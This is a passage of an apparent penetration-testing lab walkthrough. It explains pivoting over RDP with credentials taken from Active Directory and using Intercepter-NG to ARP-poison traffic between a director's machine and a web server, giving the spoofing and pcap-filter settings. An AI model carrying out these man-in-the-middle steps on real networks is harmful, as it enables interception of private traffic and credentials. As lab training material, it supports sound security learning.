
Having scanned the DIR network and using the login and password found on AD, we connect to 192.168.12.2 via RDP and find the Intercepter in the Soft folder, as mentioned in the information from the domain controller:


To begin with, let's try to do ARP poisoning inside the subnet and see if 192.168.12.1 (director's machine) and 192.168.12.3 (machine with a web server on port 80) communicate with each other. To do this, scan the network:
After the necessary machines are found, perform the settings as shown in the screenshot:

In this case, despite the fact that 192.168.12.3 is not a gateway, we set it as the gateway, because we are not interested in the communications of the director’s machine with the external network, but in the communication within this subnet. Intercepter-NG will respond to the machine 192.168.12.1 that it is 12.3, and to the machine 12.3, that it is 12.1. After this setting, go to the raw packets tab, and set the “port not 3389” Pcap filter to exclude RDP packets that we constantly exchange with the 12.2 machine:

After that, you need to run sniffing, NAT and ARP poisoning to launch an attack:
